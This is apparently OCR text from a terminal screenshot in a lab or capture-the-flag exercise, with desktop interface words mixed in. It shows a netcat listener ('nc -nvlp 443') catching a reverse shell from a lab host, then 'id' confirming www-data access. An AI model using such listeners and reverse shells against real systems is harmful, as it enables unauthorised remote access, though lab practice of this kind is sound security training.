 File Edit View Search Terminal Help
.10.168# nc -nvlp 443
Trash
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.168] 53626
$ id
+ Other Locations
Done
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$